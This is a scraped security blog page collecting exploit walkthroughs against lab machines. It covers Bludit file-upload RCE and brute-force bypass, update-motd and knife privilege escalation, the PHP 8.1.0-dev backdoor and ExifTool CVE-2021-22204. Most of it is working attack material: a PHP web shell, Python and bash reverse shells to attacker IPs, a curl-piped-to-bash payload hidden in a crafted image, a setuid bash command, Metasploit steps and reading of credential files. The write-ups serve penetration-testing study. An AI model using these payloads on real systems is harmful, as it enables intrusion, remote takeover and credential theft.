by Vry4n_ | Apr 2, 2023 | CMS
Bludit could allow a remote authenticated attacker to execute arbitrary code on the system, caused by improper validation of file types. By uploading a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system with privileges of the application.
PHP code can be entered with a .jpg file name, and then this PHP code can write other PHP code to a ../ pathname.

Affected Products
Bludit Bludit 3.9.2
Detect
1. Being already authenticated as a log priviledge user, we can check the version of the platform by looking at the site source code page, in our case 3.9.2

2. You can also use curl to get the page source code, then filter by version
- curl http://10.10.10.191/admin

Exploit
1. Knowing this version is vulnerable to CVE-2019-16113, we can try to upload an image, in the main page click on content, or, visit http://10.10.10.191/admin/new-content

2. Click on “Images”, choose the image and upload it

3. Click on “Insert”, and then save the post

3. Now try to locate the place where the image is located, you can search for the publication, right click the image and click on “Open Image”, it will take you to the location of the file, in this case:
- http://10.10.10.191/bl-content/uploads/pages/1b9f41ad138ee8e237ba29b827e1048a/test-image.jpg

4. Now that we know how to locate the file, we can try to upload php code, do the same steps (1-3), but this time upload a file that has code
- vi exploit.php
- <?php echo “Follow us.” ?>

Note: we get a warning that only (gif, png, jpg, jpeg, svg) are permitted extensions. So, first we try to change the name of our file, second, we try to upload the file again.
- mv exploit.php exploit.png

5. Now you can try to right click on that empty square, then click on image, to find the location of the file

6. If we try to view this image it will give us an error
- http://10.10.10.191/bl-content/uploads/pages/0782f3f4a2ac06cd19d47d03181433a7/exploit.png

7. Now using BurpSuite we will try to upload again, and play with the HTTP request

8. We already know the path where the files are saved (/bl-content/uploads/pages/0782f3f4a2ac06cd19d47d03181433a7/exploit.png), so we can exploit the variable named “UUID”, to set the path were the file will be saved, we will send this request to BrupSuite Repeater
- ../../tmp
- (ALTERNATIVE) ../../uploads
Note: this will, create the file and folder if necessary, in the response we need to have “Images Uploaded” with 200 OK Server response code

9. Now locate the file within the specified directory
- http://10.10.10.191/bl-content/tmp/

10. Open the file, and the PHP code should be executed
- http://10.10.10.191/bl-content/tmp/exploit.png

11. Now using the same request in BurpSuite repeater we can modify the code to execute, in this case I will set a system variable to execute code, I will change the filename also to exploi2.png
- <?php echo shell_exec($_GET[‘cmd’]); ?>

12. Check the location again and find the new file
- http://10.10.10.191/bl-content/tmp/

13. Open the file, in the URL use the cmd variable to execute code, we will first try whoami command
- http://10.10.10.191/bl-content/tmp/exploit2.png?cmd=whoami

14. Knowing we can now execute commands we can try to run a reverse shell, first start a listener in the local attacker machine
15. Now use python to execute the reverse shell connection
- http://10.10.10.191/bl-content/tmp/exploit2.png?cmd=python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.6”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
16. Looking at the listener we should have a connection back

Extra
1. Having access to the server we can find users and passwords that can be used to further exploit, move your console to the root directory of the web application, in my case (/var/www/bludit-3.9.2)
- cd /var/www/bludit-3.9.2
- find . -name users.php 2> /dev/null

2. We can read those files and look for user evidence
- cat ./bl-content/databases/users.php

Remedy
See vendor documentation, and upgrade to a recent version.
Resources
https://www.exploit-db.com/exploits/47699
https://www.exploit-db.com/exploits/47699
https://packetstormsecurity.com/files/155295
https://github.com/ynots0ups/CVE-2019-16113
https://github.com/advisories/GHSA-ch69-hjrw-4hf3
https://packetstormsecurity.com/files/155295/Bludit-Directory-Traversal-Image-File-Upload.html
by Vry4n_ | Mar 30, 2023 | CMS
Bludit could allow a remote attacker to bypass security restrictions, caused by a flaw in the bl-kernel/security.class.php. By using many different forged X-Forwarded-For or Client-IP HTTP headers, an attacker could exploit this vulnerability to bypass a brute-force protection mechanism.
Versions prior to and including 3.9.2 of the Bludit CMS are vulnerable to a bypass of the anti-brute force mechanism that is in place to block users that have attempted to incorrectly login 10 times or more. Within the bl-kernel/security.class.php file, there is a function named getUserIp which attempts to determine the true IP address of the end user by trusting the X-Forwarded-For and Client-IP HTTP headers:

The reasoning behind the checking of these headers is to determine the IP address of end users who are accessing the website behind a proxy, however, trusting these headers allows an attacker to easily spoof the source address. Additionally, no validation is carried out to ensure they are valid IP addresses, meaning that an attacker can use any arbitrary value and not risk being locked out.
As can be seen in the content of the log file below (found in bl-content/databases/security.php), submitting a login request with an X-Forwarded-For header value of FakeIp was processed successfully, and the failed login attempt was logged against the spoofed string:

By automating the generation of unique header values, prolonged brute force attacks can be carried out without risk of being blocked after 10 failed attempts, as can be seen in the demonstration video below in which a total of 51 attempts are made prior to recovering the correct password.

Affected versions
Bludit 3.9.2
Detect
1. Access the Bludit main page

2. Check the source code of the log in page, in the HTML header you can find the application version

Exploit (Script 1)
1. This script runs a list of passwords against a single user (you have to know the user.
- git clone https://github.com/pingport80/CVE-2019-17240.git
- cd CVE-2019-17240
2. Run the script enter the username and locate the password file, you can also set the number of threads to use. Once the script finds a match it will stop automatically
- python3 brute.py -u http://10.10.10.191/admin/ -user fergus -w ../wordlist.txt -t 20

Remedy
Update to a version later than 3.9.2 or apply the patch found at https://github.com/bludit/bludit/pull/1090
Resources
https://github.com/bludit/bludit/pull/1090
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17240
https://www.exploit-db.com/exploits/48746
https://packetstormsecurity.com/files/158875
https://rastating.github.io/bludit-brute-force-mitigation-bypass/
https://github.com/pingport80/CVE-2019-17240
by Vry4n_ | Feb 15, 2023 | Privilege Escalation
Having permissions to modify /etc/update-motd.d/00-header allows us to inject code and execute it at the time of a user logging in, the code will be executed by the SSH service owner, most likely root
Identify
1. Check the current permissions of the user

2. Verify the folder and file permissions
- ls -ld /etc/update-motd.d
- ls -lR /etc/update-motd.d/

As we can see our user is part of the sysadmin group which has RWX permissions.
Exploitation
1. Modify the file /etc/update-motd.d/00-header, probably add a reverse shell
- echo ‘bash -c “bash -i >& /dev/tcp/10.10.14.6/4444 0>&1″‘ >> /etc/update-motd.d/00-header
2. Start a listener in the attacker machine
3. Log again
- ssh sysadmin@10.10.10.181
4. Check the listener and there should be a reverse shell

Remedy
Assign proper permissions to the files in /etc/update-motd.d
by Vry4n_ | Feb 13, 2023 | Privilege Escalation
knife is a command-line tool that provides an interface between a local chef-repo and the Chef Infra Server.
This program can be abused, if improper permissions are given
Detect
1. Check user sudo permissions

Exploit
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
- knife exec -E ‘exec “/bin/sh”‘
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
- sudo knife exec -E ‘exec “/bin/sh”‘
- whoami

Remedy
Assign proper rights to users, by following general user management procedures
by Vry4n_ | Feb 13, 2023 | Web Exploitation
PHP verion 8.1.0-dev was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header.
The original code was restored after the issue was discovered, but then tampered with a second time. The breach would have created a backdoor in any websites that ran the compromised version of PHP, enabling hackers to perform remote code execution on the site.
Identification
1. One of the ways to identify if a website is using PHP 8.1.0-dev, is to make a query using Curl, and print out the headers by identifying the server response
- curl –head http://10.10.10.242

2. This can also be gotten from BurpSuite, in the server response

Exploitation
Script 1 (PHP 8.1.0-dev – ‘User-Agentt’ Remote Code Execution)
1. This script automatically exploits user-agentt, and provides a shell (https://www.exploit-db.com/exploits/49933)
- curl https://www.exploit-db.com/download/49933 -o exploit.py
- ls -l exploit.py

2. Run it against the vulnerable web site
- python3 exploit.py
- http://10.10.10.242/
- whoami

Script 2 (Reverse Shell)
1. Download the script from (https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/revshell_php_8.1.0-dev.py)
2. I named the file as exploit2.py

3. Start a listener, in the attacker machine
4. Run the command with the following data
- python3 exploit2.py http://10.10.10.242/ 10.10.14.6 3333
5. Check the listener, and there should be a connection back

Remedy
Upgrade to a newer version, visit the vendor information for more info
Resources
https://www.exploit-db.com/exploits/49933
https://github.com/flast101/php-8.1.0-dev-backdoor-rce
https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
by Vry4n_ | Aug 26, 2022 | Privilege Escalation
ExifTool could allow a local attacker to execute arbitrary code on the system, caused by improper neutralization of user data in the DjVu file format. By using a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system.
Exiftool is a tool and library made in Perl that extracts metadata from almost any type of file. The vulnerability happens when Exiftool tries to parse the DjVu[4] filetype, more specifically the annotations field in the file structure.
To trigger the vulnerable function, we need to create a valid DjVu file that contains an annotation chunk with the payload that will be executed by the eval function as Perl code.

Affected version
7.44 to 12.23
Enumeration
1. Check the tool version

2. Supported extensions

3. Using PSPY script, I noticed a script running quite often /opt/image-exif.sh, before that script I see cron being executed, so, I assume this is a scheduled task

4. Reading the contents of /etc/crontab I confirm this is a scheduled task

5. I tried to read the file, and I had permissions
- ls -l /opt/image-exif.sh
- cat /opt/image-exif.sh

6. Taking a look at the script, it does the following
- inspect jpg files located in /var/www/html/subrion/uploads
- it uses exiftool to read the file and store the EXIF data of each file in /opt/metadata
7. As we verified that exiftool is vulnerable, and it is running to a folder we can write files, we can upload a crafted JPG file so exiftool executes against it
Basic POC
1. Install the required binaries
- sudo apt-get install -y djvulibre-bin
2. Create a file named payload, add the following code
- vi payload
- (metadata “\c${system(‘id’)};”)
- cat payload

3. (OPTIONAL) Compress our payload file with to make it non human-readable
4. Convert our payload into .djvu file
# INFO = Anything in the format ‘N,N’ where N is a number
# BGjp = Expects a JPEG image, but we can use /dev/null to use nothing as background image
# ANTz = Will write the compressed annotation chunk with the input file
- djvumake exploit.djvu INFO=’1,1′ BGjp=/dev/null ANTz=payload.bzz
5. Transfer this file to the victim machine and run exitftool against it, the output should show the contents of “id” command also
- cd /tmp
- wget http://192.168.49.158:8081/exploit.djvu
- exiftool exploit.djvu

Note: Now we have our basic exploit for Exiftool. But a DjVu file isn’t of much use for us, because it is not accepted in most of the file uploads that we find in the wild. Our next goal is to put the malicious payload and execute it from a JPEG file.
Exploitation (Manual)
1. Knowing exiftool’s installed version and confirming it is vulnerable to CVE-2021-22204 (7.44 to 12.23), we proceed to exploit it
#!/bin/bash
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.49.158”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
2. Create the payload
- vi payload
- (metadata “\c${system (‘curl http://192.168.49.158/exploit.sh | bash’)};”)
3. Now create a djvu file
- djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=payload
4. Proceed to change the file name to look like .jpg
- mv exploit.djvu exploit.jpg
5. Start the listener and the web server for the file transfer
- python3 -m http.server 8081
- nc -lvp 4444
6. Transfer to the remote machine
- cd /var/www/html/subrion/uploads
- wget http://192.168.49.158:8081/exploit.jpg
Note: As we noticed before, there was a script running in the remote victim machine, it was using exiftool as a scheduled task to inspect jpg files in /var/www/html/subrion/uploads, I will upload exploit.jpg and wait for the task to execute
7. Wait for exiftool to execute the code as per the scheduled task in this case
Alternative commands
This way we get to inject the response within copyright header
- wget -qO sample.jpg placekitten.com/200
- file sample.jpg
- printf ‘P1 1 1 1’ > input.pbm
- cjb2 input.pbm mask.djvu
- djvumake exploit.djvu Sjbz=mask.djvu
- echo -e ‘(metadata (copyright “\\\n” . `id` #”))’ > input.txt
- djvumake exploit.djvu Sjbz=mask.djvu ANTa=input.txt
- exiftool ‘-GeoTiffAsciiParams<=exploit.djvu’ sample.jpg
- perl -0777 -pe ‘s/\x87\xb1/\xc5\x1b/g’ < sample.jpg > exploit.jpg

Exploit (Metasploit)
1. Metasploit has an automated script that creates the .jpg file with a payload
- use exploit/unix/fileformat/exiftool_djvu_ant_perl_injection
- show options

2. Set the payload (I’ll use default) and the LHOST. It will create a file in your home folder in this case (/home/vry4n/.msf4/local/msf.jpg)
- set LHOST 192.168.49.158
- exploit

3. Start a listener, set the same payload as in the previous module
- use exploit/multi/handler
- set payload cmd/unix/python/meterpreter/reverse_tcp

4. Set the payload IP as in the previous module, and run it
- set LHOST 192.168.49.158
- exploit

5. Transfer the file we created into the remote machine, and wait for the task to execute it
- wget http://192.168.49.158:8081/msf.jpg

Exploit (Script)
1. We can also use scripts out on the internet in this case (https://github.com/convisolabs/CVE-2021-22204-exiftool)
- git clone https://github.com/convisolabs/CVE-2021-22204-exiftool.git
- cd CVE-2021-22204-exiftool
2. Edit the exploit.py script, we only need to add our IP address for the reverse shell

3. Run the script, the script will create a file named image.jpg

4. Start a listener using the same port as in the exploit.py file, in this case 9090
5. Transfer the file into the server and wait for the schedule task to act on it
- wget http://192.168.49.158:8081/image.jpg

Exploit 2 (Script)
1. There is this other script that allows us to run commands (https://github.com/bilkoh/POC-CVE-2021-22204)
- git clone https://github.com/bilkoh/POC-CVE-2021-22204.git
- cd POC-CVE-2021-22204

2. Run the script and define the command, a file named notevil.jpg will be created
- perl build_image.pl “chmod +s /bin/bash”

3. Transfer the file into the remote server, and, wait for the schedule task to execute exiftool
- wget http://192.168.49.158:8081/notevil.jpg
- ls -l /bin/bash
Before:

After:

Exploit 3 (Script)
1. There is a script in exploit-db that also abuses this vulnerability (https://www.exploit-db.com/exploits/50911)
- wget https://www.exploit-db.com/raw/50911 -O

2. Run it to see its options

3. We can create a file that runs a command, the script creates a image file
- python 50911 -c “mkdir /tmp/Vry4n_test”
- file image.jpg

4. Transfer the file into the server and have it run
- cd /tmp
- wget http://192.168.49.158:8081/image.jpg
- ls

5. Run exiftool against image.jpg, a folder should be created

6. Now, let’s set up a reverse shell, start a listener in the local computer
7. Run the script as follows
- python 50911 -s 192.168.49.158 7777

8. Now, transfer the file into the remote machine and have exiftool run

9. We can also use our own image
- python 50911 -s <local-IP> <local-port> [-i <image.jpg>]
Remedy
ExifTool has already been patched in version 12.24. exiftool-vendored, which vendors ExifTool, includes this patch in v14.3.0.
Sources
https://blog.convisoappsec.com/en/a-case-study-on-cve-2021-22204-exiftool-rce/
https://packetstormsecurity.com/files/167038/ExifTool-12.23-Arbitrary-Code-Execution.html
https://github.com/convisolabs/CVE-2021-22204-exiftool
https://www.exploit-db.com/exploits/50911
https://blogs.blackberry.com/en/2021/06/from-fix-to-exploit-arbitrary-code-execution-for-cve-2021-22204-in-exiftool
https://vulners.com/zdt/1337DAY-ID-37713
https://exchange.xforce.ibmcloud.com/vulnerabilities/200616































































